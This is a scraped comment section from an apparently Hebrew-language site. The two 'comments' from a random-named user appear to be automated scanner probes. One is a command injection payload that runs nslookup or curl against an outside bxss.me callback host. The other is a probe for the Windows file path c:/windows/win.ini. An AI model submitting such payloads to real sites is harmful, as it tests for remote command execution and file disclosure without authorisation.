
gBqsPxAZ
הגיב:
אפריל 30, 2024 בשעה 14:45
(nslookup -q=cname hitxmeppfypql4331d.bxss.me||curl
hitxmeppfypql4331d.bxss.me))
התחבר למערכת כדי להשתתף בדיון
gBqsPxAZ
הגיב:
אפריל 30, 2024 בשעה 14:44
c:/windows/win.ini
התחבר למערכת כדי להשתתף בדיון